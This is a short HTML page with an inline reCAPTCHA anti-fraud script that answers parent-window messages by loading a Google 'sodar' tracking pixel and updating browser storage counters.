<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_89N1JpSbpcBVDtGtz2Nsw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769029152570');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>